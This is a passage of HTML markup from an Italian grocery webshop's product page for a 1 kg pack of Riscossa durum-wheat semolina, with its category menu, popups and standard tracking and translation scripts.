				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/viveteacolori/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/riscossa-semola-di-grano-duro-1-kg/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vivete_a_colori/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCI9BbMBfhe9MA42O3EsEPAQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/491737285958" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://www.schleiferei-hopp.de"><strong>Vivete a Colori GmbH</strong></a> <i class="fa fa-copyright"></i>  2021, alle Rechte vorbehalten.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/brioches/" class="woodmart-nav-link">Brioches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/biscotti/" class="woodmart-nav-link">Biscotti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6332 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/snack-salati/" class="woodmart-nav-link">Snack Salati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6327 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/derivati-pane/" class="woodmart-nav-link">Derivati Pane</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6336 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/" class="woodmart-nav-link"><span class="nav-link-text">Pasta, Farina, Riso e Condimenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6360 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/pasta-fresca/" class="woodmart-nav-link">Pasta Fresca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6342 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/molisana/" class="woodmart-nav-link">Molisana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6337 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/barilla/" class="woodmart-nav-link">Barilla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riscossa/" class="woodmart-nav-link">Riscossa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6339 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/de-cecco/" class="woodmart-nav-link">De Cecco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20270 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/bellitalia/" class="woodmart-nav-link">BELLITALIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6344 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/riso/" class="woodmart-nav-link">Riso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6328 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/farina-e-lieviti/" class="woodmart-nav-link">Farina e Lieviti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6346 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/sughi/" class="woodmart-nav-link">Sughi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6338 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/condimenti/" class="woodmart-nav-link">Condimenti e Oli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/pasta-farina-riso-e-condimenti/scatolame/" class="woodmart-nav-link">Conserve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21567 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/" class="woodmart-nav-link"><span class="nav-link-text">Cura Corpo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7901 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/bagnoschiuma-e-docciaschiuma/" class="woodmart-nav-link">Bagnoschiuma e Docciaschiuma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13593 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/cura-corpo/sapone-liquido-e-saponette/" class="woodmart-nav-link">Sapone liquido e Saponette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/cura-casa/" class="woodmart-nav-link"><span class="nav-link-text">Cura Casa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6347 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/" class="woodmart-nav-link"><span class="nav-link-text">Alcolici, Anacolici, e Infusi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6350 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/bibite/" class="woodmart-nav-link">Bibite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15435 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/birra/" class="woodmart-nav-link">Birra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15437 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/vini-e-superalcolici/" class="woodmart-nav-link">Vini e Superalcolici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6353 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/te/" class="woodmart-nav-link">The&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6352 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/alcolici-anacolici-infusi/digestivi/" class="woodmart-nav-link">Digestivi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6356 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/" class="woodmart-nav-link"><span class="nav-link-text">Gastronomia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19870 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/pane-fresco/" class="woodmart-nav-link">Pane fresco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6361 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/salumi/" class="woodmart-nav-link">Salumi e Salsiccia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-nazionali/" class="woodmart-nav-link">Formaggi Nazionali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-sardi/" class="woodmart-nav-link">Formaggi Sardi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/latticini-puglia/" class="woodmart-nav-link">Latticini Puglia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-sicilia/" class="woodmart-nav-link">Formaggi e Latticini Sicilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19248 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/formaggi-e-latticini-campania/" class="woodmart-nav-link">Formaggi e Latticini Campania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/bufala/" class="woodmart-nav-link">Bufala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/gastronomia/prodotti-da-banco/" class="woodmart-nav-link">PRODOTTI DA BANCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19558 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/specialita/" class="woodmart-nav-link"><span class="nav-link-text">Specialità</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19630 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/prodotti-tipici/" class="woodmart-nav-link">PASTA DI MANDORLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19562 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/legumi/" class="woodmart-nav-link">Legumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19578 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/sottoli/" class="woodmart-nav-link">Sottoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16224 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/" class="woodmart-nav-link">SPECIALITÀ REGIONALI</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16226 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sicilia/" class="woodmart-nav-link">SICILIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16230 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/campania/" class="woodmart-nav-link">CAMPANIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16227 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/sardegna/" class="woodmart-nav-link">SARDEGNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16228 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/calabria/" class="woodmart-nav-link">CALABRIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16229 item-level-2" ><a href="https://www.viveteacolori.com/kategorie/specialita/specialita-regionali/puglia/" class="woodmart-nav-link">PUGLIA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14737 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/caffe/" class="woodmart-nav-link"><span class="nav-link-text">Caffè</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/gimoka/" class="woodmart-nav-link">Gimoka</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15873 item-level-1" ><a href="https://www.viveteacolori.com/disponibile-a-breve/" class="woodmart-nav-link">Molocaffè</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/segafredo/" class="woodmart-nav-link">Segafredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/lavazza/" class="woodmart-nav-link">Lavazza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/borbone/" class="woodmart-nav-link">Borbone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/kimbo/" class="woodmart-nav-link">Kimbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/ionia/" class="woodmart-nav-link">Ionia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14741 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/cialde-e-capsule/" class="woodmart-nav-link">Cialde e Capsule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/caffe/accessori-caffe/" class="woodmart-nav-link">Accessori Caffè</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6329 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/integrale-e-senza-glutine/" class="woodmart-nav-link"><span class="nav-link-text">Integrale e Senza Glutine</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383 item-level-0" ><a href="https://www.viveteacolori.com/kategorie/carte-da-gioco/" class="woodmart-nav-link"><span class="nav-link-text">Carte da gioco</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.viveteacolori.com/merkliste/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.viveteacolori.com/konto/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-7093-css" href="https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-7093.css?ver=1630426171" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7093" class="elementor elementor-7093">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-321ec23 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="321ec23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7073e8 color-scheme-light" data-id="b7073e8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5cfbf5b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5cfbf5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d1ecf8" data-id="2d1ecf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-87b5e84 elementor-widget elementor-widget-image" data-id="87b5e84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="750" height="750" src="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924.jpg 750w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/06/Nuovo-progetto-2021-08-30T141213.924-600x600.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6ed0503 color-scheme-dark" data-id="6ed0503" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5fbc443 elementor-widget elementor-widget-wd_title" data-id="5fbc443" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h2 class="woodmart-title-container title wd-fontsize-l">CIAO :) ISCRIVITI E Fai il primo ordine PeR ricevERE il 5% di sconto su tutti i prodotti !!</h2> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8a95457 elementor-widget elementor-widget-wd_button" data-id="8a95457" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="https://www.viveteacolori.com/konto/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					REGISTRATI ADESSO				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-edit"></span>					</span>
							</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8db6ceb" data-id="8db6ceb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
											</div>
			</div>
					<div class="mfp-with-anim wd-popup wd-age-verify color-scheme-dark">
				<div class="wd-age-verify-text">
					<h4 style="text-align: center">Are you older than 18?</h4>
<p style="text-align: center">You must be 18 or older to view this page. Check your age to enter.</p>				</div>
				
				<div class="wd-age-verify-text-error">
					<h4 style="text-align: center">Do not enter</h4>
<p style="text-align: center">Your access is limited due to your age.</p>				</div>
				
				<div class="wd-age-verify-buttons">
					<a href="#" rel="nofollow noopener" class="btn btn-color-primary wd-age-verify-allowed">
						I am 18 or Older					</a>
					
					<a href="#" rel="nofollow noopener" class="btn wd-age-verify-forbidden">
						I am Under 18					</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="600" height="600" src="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-600x600.jpg 600w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-300x300.jpg 300w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370-150x150.jpg 150w, https://www.viveteacolori.com/wp-content/uploads/2021/07/Nuovo-progetto-2021-07-12T100010.370.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">RISCOSSA SEMOLA DI GRANO DURO 1 KG</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount">1,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													<p class="stock out-of-stock">Out of stock</p>
												
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.viveteacolori.com/merkliste/" data-key="799d97daa7" data-product-id="12394" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.viveteacolori.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">🌏💬 Traduci in» 🌏💬</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/44ec93d6b7607e93f45c5b51a/1e088addbba977bd0975b5fef.js");</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.viveteacolori.com"}},{"@type":"ListItem","position":2,"item":{"name":"Pasta, Farina, Riso e Condimenti","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/"}},{"@type":"ListItem","position":3,"item":{"name":"Farina e Lieviti","@id":"https:\/\/www.viveteacolori.com\/kategorie\/pasta-farina-riso-e-condimenti\/farina-e-lieviti\/"}},{"@type":"ListItem","position":4,"item":{"name":"RISCOSSA SEMOLA DI GRANO DURO 1 KG","@id":"https:\/\/www.viveteacolori.com\/produkt\/riscossa-semola-di-grano-duro-1-kg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.viveteacolori.com\/produkt\/riscossa-semola-di-grano-duro-1-kg\/#product","name":"RISCOSSA SEMOLA DI GRANO DURO 1 KG","url":"https:\/\/www.viveteacolori.com\/produkt\/riscossa-semola-di-grano-duro-1-kg\/","description":"","image":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/07\/Nuovo-progetto-2021-07-12T100010.370.jpg","sku":12394,"offers":[{"@type":"Offer","price":"1.69","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.69","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.viveteacolori.com\/produkt\/riscossa-semola-di-grano-duro-1-kg\/","seller":{"@type":"Organization","name":"Italienische 